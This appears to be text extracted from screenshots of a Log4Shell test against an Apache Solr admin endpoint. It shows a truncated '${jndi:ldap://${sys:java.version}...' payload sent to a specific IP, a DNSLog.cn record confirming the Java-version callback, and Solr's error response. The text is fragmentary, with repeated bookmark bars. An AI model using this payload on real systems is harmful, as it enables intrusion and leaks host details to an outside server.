 dnslog.cn
信息搜集 漏洞整理 加密解密 渗透工具 内网 外网 CTF github 参考文献 在线靶场 WgpSec CEYE - Monitor service... Runtime.exec Payload ...
DNSLog.cn
Get SubDomain Refresh Record
DNS Query Record IP Address Created Time
1.8.0_102.sxy8s9.dnslog.cn 172.253.4.7 2022-10-19 14:26:54
103.116.46.7:8983/solr/admin/cores
103.116.46.7:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.sxy8
信息搜集 漏洞整理 加密解密 渗透工具 内网 外网 CTF github 参考文献 在线靶场 WgpSec CEYE - Monitor service... Runtime.e
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
responseHeader:
status: 400
QTime: 4
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"